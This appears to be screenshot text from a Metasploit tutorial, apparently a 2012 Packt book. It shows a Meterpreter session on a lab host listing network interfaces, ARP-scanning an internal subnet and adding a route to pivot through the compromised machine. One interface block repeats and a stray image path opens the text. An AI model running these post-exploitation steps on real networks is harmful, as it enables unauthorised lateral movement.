 root@bt: /pentest/exploits/framework3
Interface  2
============
Name         : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 08:00:27:1a:8b:91
MTU          : 1500
IPv4 Address : 192.168.56.102
IPv4 Netmask : 255.255.255.0
Interface  3
============
Name         : AMD PCNET Family PCI Ethernet Adapter #2 - Packet Scheduler Miniport
Hardware MAC : 08:00:27:82:14:25
MTU          : 1500
IPv4 Address : 10.0.3.15
IPv4 Netmask : 255.255.255.0
Interface  3
============
Name         : AMD PCNET Family PCI Ethernet Adapter #2 - Packet Scheduler Miniport
Hardware MAC : 08:00:27:82:14:25
MTU          : 1500
IPv4 Address : 10.0.3.15
IPv4 Netmask : 255.255.255.0
meterpreter > run arp_scanner -r 10.0.3.1/24
[*] ARP Scanning 10.0.3.1/24
[*] IP: 10.0.3.3 MAC 52:54:00:12:35:03
[*] IP: 10.0.3.4 MAC 52:54:00:12:35:04
[*] IP: 10.0.3.2 MAC 52:54:00:12:35:02
[*] IP: 10.0.3.15 MAC 08:00:27:82:14:25
^Cmeterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf  exploit(handler) > route add 10.0.3.2 255.255.255.0 1
[*] Route added
msf  exploit(handler) >
PACKT
12/23/2012